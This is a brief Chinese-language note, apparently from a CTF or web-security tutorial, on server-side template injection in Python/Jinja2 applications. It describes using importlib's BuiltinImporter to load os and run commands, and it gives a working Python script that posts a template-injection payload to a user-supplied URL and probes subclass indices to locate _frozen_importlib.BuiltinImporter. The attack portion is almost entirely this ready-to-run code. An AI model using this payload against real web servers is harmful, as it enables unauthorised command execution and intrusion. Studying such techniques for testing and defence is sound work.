 importlib类执行命令
可以加载第三方库，使用load_module加载os
python脚本查找_frozen_importlib.BuiltinImporter
import requests
url = input('请输入URL链接：')
for i in range(500):
    data = {"name": "{{().__class__.__bases__[0].__subclasses__()["+str(i)+"]}}"}
    try:
        response = requests.post(url,data=data)
        if response.status_code == 200:
            if '_frozen_importlib.BuiltinImporter' in response.text:
                print(i)
    except :
        pass